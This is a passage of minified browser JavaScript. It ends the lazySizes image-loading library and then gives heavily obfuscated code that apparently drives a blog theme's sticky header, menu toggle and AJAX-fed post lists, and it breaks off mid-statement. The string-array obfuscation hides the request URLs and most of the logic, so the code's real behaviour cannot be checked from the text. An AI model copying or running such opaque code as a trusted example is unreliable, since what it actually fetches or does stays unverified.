s=function(){var e=n;n=t.length?r:t;a=true;i=false;while(e.length){e.shift()()}a=false};var e=function(e,t){if(a&&!t){e.apply(this,arguments)}else{n.push(e);if(!i){i=true;(D.hidden?I:U)(s)}}};e._lsFlush=s;return e}(),te=function(a,e){return e?function(){ee(a)}:function(){var e=this;var t=arguments;ee(function(){a.apply(e,t)})}},ae=function(e){var a;var i=0;var r=H.throttleDelay;var n=H.ricTimeout;var t=function(){a=false;i=f.now();e()};var s=o&&n>49?function(){o(t,{timeout:n});if(n!==H.ricTimeout){n=H.ricTimeout}}:te(function(){I(t)},true);return function(e){var t;if(e=e===true){n=33}if(a){return}a=true;t=r-(f.now()-i);if(t<0){t=0}if(e||t<9){s()}else{I(s,t)}}},ie=function(e){var t,a;var i=99;var r=function(){t=null;e()};var n=function(){var e=f.now()-a;if(e<i){I(n,i-e)}else{(o||r)(r)}};return function(){a=f.now();if(!t){t=I(n,i)}}},e=function(){var v,m,c,h,e;var y,z,g,p,C,b,A;var n=/^img$/i;var d=/^iframe$/i;var E="onscroll"in u&&!/(gle|ing)bot/.test(navigator.userAgent);var _=0;var w=0;var M=0;var N=-1;var L=function(e){M--;if(!e||M<0||!e.target){M=0}};var x=function(e){if(A==null){A=Z(D.body,"visibility")=="hidden"}return A||!(Z(e.parentNode,"visibility")=="hidden"&&Z(e,"visibility")=="hidden")};var W=function(e,t){var a;var i=e;var r=x(e);g-=t;b+=t;p-=t;C+=t;while(r&&(i=i.offsetParent)&&i!=D.body&&i!=O){r=(Z(i,"opacity")||1)>0;if(r&&Z(i,"overflow")!="visible"){a=i.getBoundingClientRect();r=C>a.left&&p<a.right&&b>a.top-1&&g<a.bottom+1}}return r};var t=function(){var e,t,a,i,r,n,s,o,l,u,f,c;var d=k.elements;if((h=H.loadMode)&&M<8&&(e=d.length)){t=0;N++;for(;t<e;t++){if(!d[t]||d[t]._lazyRace){continue}if(!E||k.prematureUnveil&&k.prematureUnveil(d[t])){R(d[t]);continue}if(!(o=d[t][$]("data-expand"))||!(n=o*1)){n=w}if(!u){u=!H.expand||H.expand<1?O.clientHeight>500&&O.clientWidth>500?500:370:H.expand;k._defEx=u;f=u*H.expFactor;c=H.hFac;A=null;if(w<f&&M<1&&N>2&&h>2&&!D.hidden){w=f;N=0}else if(h>1&&N>1&&M<6){w=u}else{w=_}}if(l!==n){y=innerWidth+n*c;z=innerHeight+n;s=n*-1;l=n}a=d[t].getBoundingClientRect();if((b=a.bottom)>=s&&(g=a.top)<=z&&(C=a.right)>=s*c&&(p=a.left)<=y&&(b||C||p||g)&&(H.loadHidden||x(d[t]))&&(m&&M<3&&!o&&(h<3||N<4)||W(d[t],n))){R(d[t]);r=true;if(M>9){break}}else if(!r&&m&&!i&&M<4&&N<4&&h>2&&(v[0]||H.preloadAfterLoad)&&(v[0]||!o&&(b||C||p||g||d[t][$](H.sizesAttr)!="auto"))){i=v[0]||d[t]}}if(i&&!r){R(i)}}};var a=ae(t);var S=function(e){var t=e.target;if(t._lazyCache){delete t._lazyCache;return}L(e);K(t,H.loadedClass);Q(t,H.loadingClass);V(t,B);X(t,"lazyloaded")};var i=te(S);var B=function(e){i({target:e.target})};var T=function(e,t){var a=e.getAttribute("data-load-mode")||H.iframeLoadMode;if(a==0){e.contentWindow.location.replace(t)}else if(a==1){e.src=t}};var F=function(e){var t;var a=e[$](H.srcsetAttr);if(t=H.customMedia[e[$]("data-media")||e[$]("media")]){e.setAttribute("media",t)}if(a){e.setAttribute("srcset",a)}};var s=te(function(t,e,a,i,r){var n,s,o,l,u,f;if(!(u=X(t,"lazybeforeunveil",e)).defaultPrevented){if(i){if(a){K(t,H.autosizesClass)}else{t.setAttribute("sizes",i)}}s=t[$](H.srcsetAttr);n=t[$](H.srcAttr);if(r){o=t.parentNode;l=o&&j.test(o.nodeName||"")}f=e.firesLoad||"src"in t&&(s||n||l);u={target:t};K(t,H.loadingClass);if(f){clearTimeout(c);c=I(L,2500);V(t,B,true)}if(l){G.call(o.getElementsByTagName("source"),F)}if(s){t.setAttribute("srcset",s)}else if(n&&!l){if(d.test(t.nodeName)){T(t,n)}else{t.src=n}}if(r&&(s||l)){Y(t,{src:n})}}if(t._lazyRace){delete t._lazyRace}Q(t,H.lazyClass);ee(function(){var e=t.complete&&t.naturalWidth>1;if(!f||e){if(e){K(t,H.fastLoadedClass)}S(u);t._lazyCache=true;I(function(){if("_lazyCache"in t){delete t._lazyCache}},9)}if(t.loading=="lazy"){M--}},true)});var R=function(e){if(e._lazyRace){return}var t;var a=n.test(e.nodeName);var i=a&&(e[$](H.sizesAttr)||e[$]("sizes"));var r=i=="auto";if((r||!m)&&a&&(e[$]("src")||e.srcset)&&!e.complete&&!J(e,H.errorClass)&&J(e,H.lazyClass)){return}t=X(e,"lazyunveilread").detail;if(r){re.updateElem(e,true,e.offsetWidth)}e._lazyRace=true;M++;s(e,t,r,i,a)};var r=ie(function(){H.loadMode=3;a()});var o=function(){if(H.loadMode==3){H.loadMode=2}r()};var l=function(){if(m){return}if(f.now()-e<999){I(l,999);return}m=true;H.loadMode=3;a();q("scroll",o,true)};return{_:function(){e=f.now();k.elements=D.getElementsByClassName(H.lazyClass);v=D.getElementsByClassName(H.lazyClass+" "+H.preloadClass);q("scroll",a,true);q("resize",a,true);q("pageshow",function(e){if(e.persisted){var t=D.querySelectorAll("."+H.loadingClass);if(t.length&&t.forEach){U(function(){t.forEach(function(e){if(e.complete){R(e)}})})}}});if(u.MutationObserver){new MutationObserver(a).observe(O,{childList:true,subtree:true,attributes:true})}else{O[P]("DOMNodeInserted",a,true);O[P]("DOMAttrModified",a,true);setInterval(a,999)}q("hashchange",a,true);["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){D[P](e,a,true)});if(/d$|^c/.test(D.readyState)){l()}else{q("load",l);D[P]("DOMContentLoaded",a);I(l,2e4)}if(k.elements.length){t();ee._lsFlush()}else{a()}},checkElems:a,unveil:R,_aLSL:o}}(),re=function(){var a;var n=te(function(e,t,a,i){var r,n,s;e._lazysizesWidth=i;i+="px";e.setAttribute("sizes",i);if(j.test(t.nodeName||"")){r=t.getElementsByTagName("source");for(n=0,s=r.length;n<s;n++){r[n].setAttribute("sizes",i)}}if(!a.detail.dataAttr){Y(e,a.detail)}});var i=function(e,t,a){var i;var r=e.parentNode;if(r){a=s(e,r,a);i=X(e,"lazybeforesizes",{width:a,dataAttr:!!t});if(!i.defaultPrevented){a=i.detail.width;if(a&&a!==e._lazysizesWidth){n(e,r,i,a)}}}};var e=function(){var e;var t=a.length;if(t){e=0;for(;e<t;e++){i(a[e])}}};var t=ie(e);return{_:function(){a=D.getElementsByClassName(H.autosizesClass);q("resize",t)},checkElems:t,updateElem:i}}(),t=function(){if(!t.i&&D.getElementsByClassName){t.i=true;re._();e._()}};return I(function(){H.init&&t()}),k={cfg:H,autoSizer:re,loader:e,init:t,uP:Y,aC:K,rC:Q,hC:J,fire:X,gW:s,rAF:ee}}(e,e.document,Date);e.lazySizes=t,"object"==typeof module&&module.exports&&(module.exports=t)}("undefined"!=typeof window?window:{});

'use strict';(function(_0x5a853f,_0xabb17b){var _0x302714=_0x5a853f();function _0x7f7681(_0x297eb1,_0x3795e6){return _0xaa6d(_0x3795e6-0x31,_0x297eb1);}while(!![]){try{var _0x28c4b2=parseInt(_0x7f7681('\x72\x21\x38\x5d',0x3c7))/0x1+-parseInt(_0x7f7681('\x36\x23\x71\x29',0x4c8))/0x2*(-parseInt(_0x7f7681('\x69\x29\x72\x32',0x870))/0x3)+parseInt(_0x7f7681('\x66\x4a\x4d\x41',0x744))/0x4*(-parseInt(_0x7f7681('\x28\x54\x37\x5b',0x31f))/0x5)+parseInt(_0x7f7681('\x44\x37\x52\x50',0x6a1))/0x6+parseInt(_0x7f7681('\x78\x73\x4a\x72',0x694))/0x7+-parseInt(_0x7f7681('\x24\x52\x4a\x57',0x7cd))/0x8+parseInt(_0x7f7681('\x72\x21\x38\x5d',0x730))/0x9;if(_0x28c4b2===_0xabb17b)break;else _0x302714['push'](_0x302714['shift']());}catch(_0x3826b1){_0x302714['push'](_0x302714['shift']());}}}(_0x12e0,0x3f9f9));function _0x42c8d5(_0x2959c8,_0x4cb104){return _0xaa6d(_0x4cb104- -0x147,_0x2959c8);}function _0x4c75(_0x38dedc,_0x290bda){var _0x18adf4=_0x2b2e();return(_0x4c75=function(_0x1190fe,_0x288a60){var _0x35f843=_0x18adf4[_0x1190fe-=0xcd];if(void 0x0===_0x4c75[_0x10682d('\x36\x41\x77\x68',0x7ce)]){var _0xa5daa0=function(_0x4da47a){function _0x35aed0(_0x392261,_0x51aa26){return _0x10682d(_0x392261,_0x51aa26-0x143);}for(var _0x3c2c64,_0x478491,_0x58c5f3='',_0x35051d='',_0xaee064=0x0,_0x1f27e0=0x0;_0x478491=_0x4da47a[_0x35aed0('\x77\x34\x63\x63',0x865)](_0x1f27e0++);~_0x478491&&(_0x3c2c64=_0xaee064%0x4?0x40*_0x3c2c64+_0x478491:_0x478491,_0xaee064++%0x4)&&(_0x58c5f3+=String[_0x35aed0('\x56\x4e\x70\x64',0x50d)+'\x64\x65'](0xff&_0x3c2c64>>(-0x2*_0xaee064&0x6))))_0x478491=(_0x35aed0('\x56\x4e\x70\x64',0x6d6)+_0x35aed0('\x30\x44\x30\x4b',0x952)+_0x35aed0('\x47\x4a\x5e\x28',0x648)+'\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e'+_0x35aed0('\x75\x48\x50\x40',0x60f)+_0x35aed0('\x32\x4a\x4a\x4b',0x605)+_0x35aed0('\x24\x52\x4a\x57',0x9e3))[_0x35aed0('\x47\x4a\x5e\x28',0x46e)](_0x478491);for(var _0x457d31=0x0,_0x1cbe6a=_0x58c5f3[_0x35aed0('\x62\x70\x4f\x46',0x760)];_0x457d31<_0x1cbe6a;_0x457d31++)_0x35051d+='\x25'+('\x30\x30'+_0x58c5f3[_0x35aed0('\x24\x52\x4a\x57',0x672)](_0x457d31)[_0x35aed0('\x62\x70\x4f\x46',0x897)](0x10))[_0x35aed0('\x78\x73\x4a\x72',0x802)](-0x2);return decodeURIComponent(_0x35051d);},_0xd80ef8=function(_0x4bcf28,_0x7fc0a4){var _0x54ea28,_0x41e05e,_0x72a3be=[],_0x4d2f64=0x0,_0x3a0201='';function _0x11785f(_0x56bc50,_0x2f939a){return _0x10682d(_0x56bc50,_0x2f939a-0x13b);}for(_0x54ea28=0x0,_0x4bcf28=_0xa5daa0(_0x4bcf28);_0x54ea28<0x100;_0x54ea28++)_0x72a3be[_0x54ea28]=_0x54ea28;for(_0x54ea28=0x0;_0x54ea28<0x100;_0x54ea28++)_0x4d2f64=(_0x4d2f64+_0x72a3be[_0x54ea28]+_0x7fc0a4[_0x11785f('\x78\x73\x4a\x72',0x801)](_0x54ea28%_0x7fc0a4[_0x11785f('\x5d\x54\x75\x53',0x4ff)]))%0x100,_0x41e05e=_0x72a3be[_0x54ea28],_0x72a3be[_0x54ea28]=_0x72a3be[_0x4d2f64],_0x72a3be[_0x4d2f64]=_0x41e05e;_0x54ea28=0x0,_0x4d2f64=0x0;for(var _0x3943f9=0x0;_0x3943f9<_0x4bcf28[_0x11785f('\x75\x48\x50\x40',0x835)];_0x3943f9++)_0x4d2f64=(_0x4d2f64+_0x72a3be[_0x54ea28=(_0x54ea28+0x1)%0x100])%0x100,_0x41e05e=_0x72a3be[_0x54ea28],_0x72a3be[_0x54ea28]=_0x72a3be[_0x4d2f64],_0x72a3be[_0x4d2f64]=_0x41e05e,_0x3a0201+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f'+'\x64\x65'](_0x4bcf28[_0x11785f('\x45\x31\x2a\x33',0x7c7)](_0x3943f9)^_0x72a3be[(_0x72a3be[_0x54ea28]+_0x72a3be[_0x4d2f64])%0x100]);return _0x3a0201;};_0x4c75[_0x10682d('\x77\x34\x63\x63',0x48e)]=_0xd80ef8,_0x38dedc=arguments,_0x4c75[_0x10682d('\x76\x6b\x65\x5a',0x732)]=!0x0;}function _0x10682d(_0x505c69,_0x553604){return _0xaa6d(_0x553604-0x131,_0x505c69);}var _0x50030a=_0x1190fe+_0x18adf4[0x0],_0x3b85cc=_0x38dedc[_0x50030a];return _0x3b85cc?_0x35f843=_0x3b85cc:(void 0x0===_0x4c75['\x45\x64\x48\x73\x6b\x69']&&(_0x4c75[_0x10682d('\x68\x33\x6d\x32',0x80c)]=!0x0),_0x35f843=_0x4c75['\x45\x4a\x43\x72\x4f\x72'](_0x35f843,_0x288a60),_0x38dedc[_0x50030a]=_0x35f843),_0x35f843;})(_0x38dedc,_0x290bda);}function _0x21e909(_0x519ea1,_0x34b3be){return _0x4c75(_0x34b3be-0x168,_0x519ea1);}!function(_0x1b4d3b,_0x48a54a){var _0x95dac=_0x1b4d3b();function _0x581c4e(_0x3fa0fe,_0x494368){return _0x4c75(_0x3fa0fe- -0xf6,_0x494368);}function _0xd748f8(_0x1eae13,_0x1bb1d1){return _0xaa6d(_0x1eae13- -0xf7,_0x1bb1d1);}for(;;)try{if(-parseInt(_0x581c4e(0x1ae,_0xd748f8(0x31e,'\x69\x29\x72\x32')))/0x1+parseInt(_0x581c4e(0x11a,_0xd748f8(0x44b,'\x77\x28\x39\x41')))/0x2*(parseInt(_0x581c4e(0x18d,_0xd748f8(0xf4,'\x6b\x51\x59\x5a')))/0x3)+-parseInt(_0x581c4e(0x26f,_0xd748f8(0x5bd,'\x30\x44\x30\x4b')))/0x4+parseInt(_0x581c4e(0x19b,'\x67\x42\x5b\x72'))/0x5+-parseInt(_0x581c4e(0x179,_0xd748f8(0x355,'\x72\x21\x38\x5d')))/0x6+parseInt(_0x581c4e(0x1a8,'\x39\x59\x40\x55'))/0x7*(-parseInt(_0x581c4e(0x208,_0xd748f8(0x6d1,'\x77\x28\x39\x41')))/0x8)+parseInt(_0x581c4e(0x270,'\x50\x26\x6f\x75'))/0x9==0x4323e)break;_0x95dac[_0xd748f8(0x5ed,'\x34\x5b\x47\x35')](_0x95dac[_0xd748f8(0x203,'\x74\x40\x47\x45')]());}catch(_0x5e9b70){_0x95dac['\x70\x75\x73\x68'](_0x95dac[_0xd748f8(0x2b5,'\x6e\x38\x6f\x2a')]());}}(_0x2b2e,0x4323e),$(document)[_0x21e909('\x32\x38\x29\x4c',0x23b)](function(){function _0x1309a2(_0x5967fb,_0x233bcd){return _0xaa6d(_0x233bcd- -0xa8,_0x5967fb);}function _0x54e5c1(_0x1be23e,_0x526afa){return _0x21e909(_0x1be23e,_0x526afa-0x246);}$(document)[_0x54e5c1(_0x1309a2('\x68\x33\x6d\x32',0x301),0x5dc)]()>0x0?$(_0x54e5c1('\x61\x70\x2a\x43',0x73e))[_0x54e5c1(_0x1309a2('\x33\x6f\x52\x78',0x280),0x4fb)](_0x54e5c1(_0x1309a2('\x47\x5b\x23\x4d',0x1aa),0x6b0)):$(_0x54e5c1(_0x1309a2('\x66\x4a\x4d\x41',0x427),0x6a1))[_0x54e5c1(_0x1309a2('\x25\x5b\x41\x4a',0x61e),0x4ce)+'\x73']('\x73\x74\x69\x63\x6b\x79');}),$(_0x21e909(_0x42c8d5('\x30\x44\x30\x4b',0x3a1),0x39a)+'\x67\x6f')['\x63\x6c\x6f\x6e\x65']()[_0x42c8d5('\x36\x23\x71\x29',0x545)](_0x21e909(_0x42c8d5('\x30\x44\x30\x4b',0x6d4),0x2cf)+_0x21e909(_0x42c8d5('\x61\x4d\x67\x30',0x6bb),0x39d));var noIMG=_0x21e909(_0x42c8d5('\x78\x73\x4a\x72',0x583),0x45d)+_0x42c8d5('\x32\x4a\x4a\x4b',0x504)+_0x21e909(_0x42c8d5('\x76\x37\x38\x70',0x69b),0x3ac)+_0x42c8d5('\x44\x37\x52\x50',0x3b7)+_0x21e909(_0x42c8d5('\x36\x41\x77\x68',0x258),0x354)+_0x21e909('\x41\x6a\x50\x5b',0x272)+_0x21e909(_0x42c8d5('\x24\x52\x4a\x57',0x3ba),0x45f)+_0x21e909('\x6c\x5d\x34\x57',0x46c)+'\x56\x38\x32\x73\x4d\x37\x37\x47\x7a\x57'+_0x21e909(_0x42c8d5('\x74\x40\x47\x45',0x4a5),0x31f)+_0x21e909(_0x42c8d5('\x61\x4d\x67\x30',0x24b),0x251)+_0x21e909('\x31\x65\x71\x6b',0x339)+_0x42c8d5('\x74\x40\x47\x45',0x4d0)+_0x21e909('\x32\x38\x29\x4c',0x32c)+(_0x42c8d5('\x36\x41\x77\x68',0x33c)+_0x42c8d5('\x68\x33\x6d\x32',0x2a7))+_0x21e909(_0x42c8d5('\x33\x6f\x52\x78',0x593),0x253)+_0x21e909(_0x42c8d5('\x44\x66\x4c\x52',0xf4),0x2b1)+_0x21e909(_0x42c8d5('\x68\x33\x6d\x32',0x273),0x4d5)+_0x21e909(_0x42c8d5('\x70\x33\x4b\x4b',0x23d),0x2ed)+_0x21e909(_0x42c8d5('\x6e\x38\x6f\x2a',0x11f),0x44c)+(_0x42c8d5('\x32\x4a\x4a\x4b',0x50a)+_0x42c8d5('\x47\x5b\x23\x4d',0x4c7))+_0x21e909(_0x42c8d5('\x24\x52\x4a\x57',0x669),0x4ae)+'\x72\x4d\x32\x68\x4d\x31\x54\x6f\x2f\x73'+_0x21e909(_0x42c8d5('\x62\x70\x4f\x46',0x1b7),0x2d8)+_0x21e909(_0x42c8d5('\x21\x69\x5a\x4d',0x5dc),0x2b8),imglazy=_0x42c8d5('\x66\x4a\x4d\x41',0x5b6)+_0x21e909(_0x42c8d5('\x72\x21\x38\x5d',0xdd),0x452)+_0x21e909(_0x42c8d5('\x47\x5b\x23\x4d',0x14a),0x2a8)+'\x41\x51\x41\x42\x41\x41\x44\x2f\x41\x43'+_0x21e909(_0x42c8d5('\x45\x31\x2a\x33',0x19b),0x435)+_0x21e909(_0x42c8d5('\x76\x6b\x65\x5a',0x6f5),0x377),widthSize=_0x21e909('\x75\x70\x21\x30',0x35a),heightSize=_0x21e909(_0x42c8d5('\x50\x57\x43\x41',0x53a),0x460),allSize='\x39\x30',npSize='\x38\x30',tmSize=_0x42c8d5('\x30\x44\x30\x4b',0x362),thSize=_0x21e909(_0x42c8d5('\x25\x5b\x41\x4a',0x491),0x478);function toggleMenu(){function _0x1ac423(_0x4fea96,_0x472059){return _0x21e909(_0x4fea96,_0x472059- -0x1db);}function _0x46d427(_0xabfb55,_0x509365){return _0x42c8d5(_0x509365,_0xabfb55-0x312);}overlay[_0x1ac423('\x41\x6a\x50\x5b',0x18a)][_0x1ac423(_0x46d427(0x4ac,'\x68\x33\x6d\x32'),0xb7)](_0x46d427(0x535,'\x6c\x54\x43\x59')),menu[_0x1ac423(_0x46d427(0x784,'\x76\x6b\x65\x5a'),0x24e)][_0x1ac423(_0x46d427(0x9a1,'\x66\x4a\x4d\x41'),0x21a)]('\x61\x63\x74\x69\x76\x65');}$(_0x21e909('\x43\x21\x5e\x58',0x3ca)+_0x21e909(_0x42c8d5('\x76\x37\x38\x70',0x464),0x2ff)+_0x42c8d5('\x76\x6b\x65\x5a',0x5dd))[_0x42c8d5('\x6e\x38\x6f\x2a',0x4e2)](function(){function _0x44c7c3(_0x3351a7,_0x579579){return _0x21e909(_0x579579,_0x3351a7-0x119);}var _0x3c3e42=$(this)[_0x4ab545('\x4d\x75\x46\x65',0x71d)](_0x4ab545('\x48\x21\x77\x74',0x401))[_0x44c7c3(0x361,'\x6b\x71\x4a\x5b')]('\x64\x61\x74\x61\x2d\x6c\x61\x62\x65\x6c'),_0x2faad7=$(this)[_0x44c7c3(0x3f4,_0x4ab545('\x45\x31\x2a\x33',0x5cb))](_0x4ab545('\x36\x41\x77\x68',0x50b))[_0x44c7c3(0x5e0,'\x4b\x78\x54\x50')](_0x44c7c3(0x4f6,_0x4ab545('\x6b\x6c\x44\x67',0x2cf)));function _0x4ab545(_0x143752,_0x54c284){return _0x42c8d5(_0x143752,_0x54c284-0x143);}_0x2faad7[_0x44c7c3(0x3ec,_0x4ab545('\x5d\x54\x75\x53',0x26b))](_0x4ab545('\x21\x69\x5a\x4d',0x68c))?$[_0x44c7c3(0x390,'\x4a\x40\x45\x57')]({'\x75\x72\x6c':_0x44c7c3(0x5eb,_0x4ab545('\x48\x21\x77\x74',0x54e))+_0x44c7c3(0x5cb,_0x4ab545('\x65\x4f\x5e\x74',0x4fe))+_0x44c7c3(0x34e,_0x4ab545('\x34\x5b\x47\x35',0x555))+_0x44c7c3(0x5ed,_0x4ab545('\x52\x32\x24\x26',0x44e))+_0x44c7c3(0x4ab,_0x4ab545('\x75\x48\x50\x40',0x79b))+_0x44c7c3(0x589,_0x4ab545('\x36\x41\x77\x68',0x4d4)),'\x74\x79\x70\x65':_0x44c7c3(0x5bc,_0x4ab545('\x4c\x34\x59\x77',0x5ec)),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x44c7c3(0x5a6,_0x4ab545('\x28\x54\x37\x5b',0x835)),'\x73\x75\x63\x63\x65\x73\x73':function(_0x374f69){function _0x47bc5b(_0x255459,_0x1d68d5){return _0x44c7c3(_0x1d68d5- -0x3ee,_0x255459);}for(var _0xefaf07='',_0x48ee60=_0x47bc5b(_0x40219d(0x4ae,'\x30\x44\x30\x4b'),0x68)+_0x47bc5b(_0x40219d(0x30f,'\x77\x28\x39\x41'),0x1d0)+_0x47bc5b(_0x40219d(0x461,'\x6e\x38\x6f\x2a'),0x1e2)+_0x40219d(0x3e1,'\x50\x57\x43\x41')+_0x47bc5b(_0x40219d(0x77c,'\x47\x4a\x5e\x28'),0x6e)+_0x47bc5b(_0x40219d(0x78b,'\x69\x29\x72\x32'),0xdb),_0x3068f6=0x0;_0x3068f6<_0x374f69[_0x47bc5b(_0x40219d(0x32b,'\x25\x6a\x43\x7a'),0x9a)][_0x47bc5b(_0x40219d(0x5b9,'\x32\x4a\x4a\x4b'),0x1da)][_0x47bc5b(_0x40219d(0x6f5,'\x74\x40\x47\x45'),0x10c)];_0x3068f6++){for(var _0x527669=0x0;_0x527669<_0x374f69[_0x47bc5b(_0x40219d(0x4c5,'\x52\x32\x24\x26'),0x58)][_0x47bc5b(_0x40219d(0x324,'\x79\x55\x4e\x54'),0x5b)][_0x3068f6][_0x47bc5b('\x51\x4c\x56\x6e',0x1bc)][_0x47bc5b(_0x40219d(0x2af,'\x56\x4e\x70\x64'),0x12a)];_0x527669++)if(_0x47bc5b('\x74\x28\x4a\x70',-0x73)==_0x374f69[_0x47bc5b(_0x40219d(0x798,'\x25\x6a\x43\x7a'),-0x90)][_0x47bc5b(_0x40219d(0x672,'\x48\x21\x77\x74'),0x1f0)][_0x3068f6][_0x47bc5b('\x59\x24\x44\x45',0x72)][_0x527669][_0x40219d(0x578,'\x6e\x6d\x7a\x38')]){_0xefaf07=_0x374f69[_0x47bc5b('\x36\x39\x21\x47',0x1e9)][_0x40219d(0x42a,'\x6e\x38\x6f\x2a')][_0x3068f6][_0x47bc5b('\x4b\x6f\x34\x48',-0x4c)][_0x527669][_0x47bc5b(_0x40219d(0x51b,'\x47\x5b\x23\x4d'),0x56)];break;}var _0x350357=_0x374f69[_0x47bc5b(_0x40219d(0x315,'\x65\x4f\x5e\x74'),0x78)][_0x47bc5b(_0x40219d(0x1d9,'\x77\x28\x39\x41'),0x1aa)][_0x3068f6][_0x47bc5b(_0x40219d(0x2a2,'\x47\x4a\x5e\x28'),-0x26)]['\x24\x74'],_0x30a8c5=_0x374f69[_0x47bc5b('\x4a\x40\x45\x57',0x105)][_0x47bc5b(_0x40219d(0x5ad,'\x6c\x54\x43\x59'),0xd6)][_0x3068f6][_0x40219d(0x3cb,'\x6e\x38\x6f\x2a')][0x0][_0x47bc5b(_0x40219d(0x71c,'\x48\x51\x70\x65'),0x208)],_0x18a9e3=_0x374f69[_0x47bc5b(_0x40219d(0x7e3,'\x4c\x34\x59\x77'),0x32)][_0x40219d(0x5ec,'\x44\x66\x4c\x52')][_0x3068f6][_0x47bc5b(_0x40219d(0x200,'\x6b\x35\x45\x37'),0x10a)]['\x24\x74'],_0x120122=_0x18a9e3[_0x47bc5b(_0x40219d(0x7aa,'\x5d\x54\x75\x53'),-0x86)](0x0,0x4),_0x461521=_0x18a9e3[_0x47bc5b('\x61\x70\x2a\x43',0x181)](0x5,0x7),_0x2c16e4=_0x18a9e3[_0x40219d(0x55f,'\x52\x32\x24\x26')](0x8,0xa),_0x34e976=month[parseInt(_0x461521,0xa)]+'\x20'+_0x2c16e4+'\x2c\x20'+_0x120122,_0x29f822=_0x374f69[_0x47bc5b(_0x40219d(0x243,'\x44\x66\x4c\x52'),0x1d1)][_0x47bc5b(_0x40219d(0x694,'\x78\x4e\x23\x5d'),0x1fa)][_0x3068f6][_0x47bc5b('\x41\x6a\x50\x5b',0x1d6)]['\x24\x74'];$(_0x47bc5b(_0x40219d(0x6d8,'\x75\x48\x50\x40'),0xbe))[_0x47bc5b(_0x40219d(0x43b,'\x70\x33\x4b\x4b'),-0x38)](_0x29f822),_0x48ee60+='\x3c\x6c\x69\x3e\x3c\x73\x70\x61\x6e\x20'+_0x47bc5b('\x32\x38\x29\x4c',0x13f)+_0x47bc5b(_0x40219d(0x25b,'\x74\x40\x47\x45'),0x7e)+_0x47bc5b(_0x40219d(0x617,'\x36\x23\x71\x29'),0x39)+_0xefaf07+'\x22\x3e'+_0x350357+(_0x47bc5b(_0x40219d(0x723,'\x70\x33\x4b\x4b'),0x4f)+_0x40219d(0x6e5,'\x34\x5b\x47\x35')+_0x47bc5b('\x2a\x47\x67\x33',0x150)+_0x40219d(0x4a6,'\x76\x6b\x65\x5a')+_0x47bc5b(_0x40219d(0x7b2,'\x6c\x54\x43\x59'),0x4e)+_0x47bc5b('\x4d\x33\x56\x6d',0x40)+_0x47bc5b(_0x40219d(0x3d6,'\x78\x73\x4a\x72'),0x1fe))+_0x47bc5b('\x30\x39\x32\x71',-0x4a)+'\x2f'+_0x30a8c5+'\x22\x3e'+_0x30a8c5+(_0x47bc5b(_0x40219d(0x307,'\x76\x6b\x65\x5a'),0x159)+_0x47bc5b(_0x40219d(0x58a,'\x25\x5b\x41\x4a'),0xae)+_0x47bc5b('\x62\x41\x5b\x5a',0x1cf))+'\x3e'+_0x34e976+'\x3c\x2f\x73\x70\x61\x6e\x3e\x3c\x2f\x64'+_0x47bc5b(_0x40219d(0x82f,'\x6b\x51\x59\x5a'),-0x7c);}function _0x40219d(_0x90f8a5,_0x5e370c){return _0x4ab545(_0x5e370c,_0x90f8a5- -0xa);}_0x48ee60+=_0x40219d(0x34e,'\x62\x70\x4f\x46')+_0x47bc5b(_0x40219d(0x29c,'\x32\x4a\x4a\x4b'),0x89)+_0x47bc5b(_0x40219d(0x24a,'\x25\x6a\x43\x7a'),0x190)+_0x47bc5b('\x40\x63\x6a\x24',0x9b)+_0x47bc5b(_0x40219d(0x5f4,'\x72\x21\x38\x5d'),-0x61)+_0x47bc5b(_0x40219d(0x554,'\x36\x23\x71\x29'),0x1a2)+_0x47bc5b(_0x40219d(0x386,'\x47\x5b\x23\x4d'),-0x88)+_0x47bc5b(_0x40219d(0x84b,'\x24\x52\x4a\x57'),0x1ab)+(_0x40219d(0x319,'\x24\x52\x4a\x57')+'\x3e\x3c\x62\x75\x74\x74\x6f\x6e\x3e\x3c')+_0x47bc5b(_0x40219d(0x340,'\x79\x55\x4e\x54'),-0x7f)+_0x47bc5b('\x35\x36\x78\x59',0x15a)+_0x47bc5b('\x4a\x40\x45\x57',-0x9d)+_0x47bc5b(_0x40219d(0x65f,'\x44\x37\x52\x50'),0xe4)+_0x47bc5b('\x74\x28\x4a\x70',0xfb)+_0x47bc5b('\x63\x5e\x61\x78',0xd2)+_0x40219d(0x32f,'\x77\x28\x39\x41')+_0x47bc5b(_0x40219d(0x456,'\x4c\x34\x59\x77'),0x1d8)+_0x47bc5b(_0x40219d(0x6b9,'\x6b\x42\x48\x57'),0x1a7)+_0x47bc5b('\x6f\x45\x25\x35',0x14)+_0x40219d(0x750,'\x47\x4a\x5e\x28'),$(_0x47bc5b('\x62\x41\x5b\x5a',0xe9)+_0x47bc5b(_0x40219d(0x22d,'\x44\x66\x4c\x52'),0x1f1)+_0x47bc5b('\x75\x70\x21\x30',0x20d))[_0x47bc5b(_0x40219d(0x5cd,'\x25\x6a\x43\x7a'),0x1ee)](function(){function _0x4362be(_0x64431f,_0x1d11af){return _0x40219d(_0x64431f- -0x135,_0x1d11af);}function _0x42285e(_0x31accf,_0x103dbe){return _0x47bc5b(_0x31accf,_0x103dbe-0x300);}$(this)[_0x4362be(0x695,'\x68\x33\x6d\x32')](_0x48ee60),$(this)[_0x42285e(_0x4362be(0x358,'\x34\x5b\x47\x35'),0x271)](_0x4362be(0xf3,'\x36\x23\x71\x29')+_0x42285e(_0x4362be(0xdb,'\x56\x4e\x70\x64'),0x2b8)+'\x72')[_0x4362be(0x65b,'\x65\x4f\x5e\x74')+'\x77\x73']();});}}):_0x2faad7[_0x44c7c3(0x559,'\x4a\x40\x45\x57')](_0x44c7c3(0x531,_0x4ab545('\x65\x4f\x5e\x74',0x6b6)))&&$[_0x44c7c3(0x51d,_0x4ab545('\x65\x4f\x5e\x74',0x26e))]({'\x75\x72\x6c':_0x44c7c3(0x3b2,_0x4ab545('\x6e\x6d\x7a\x38',0x2b8))+_0x44c7c3(0x4d6,_0x4ab545('\x76\x37\x38\x70',0x700))+_0x44c7c3(0x4fe,_0x4ab545('\x56\x4e\x70\x64',0x215))+_0x3c3e42+(_0x4ab545('\x75\x48\x50\x40',0x362)+_0x4ab545('\x4d\x75\x46\x65',0x52f))+_0x44c7c3(0x3e4,_0x4ab545('\x6c\x54\x43\x59',0x552))+_0x44c7c3(0x377,_0x4ab545('\x4d\x75\x46\x65',0x3c0)),'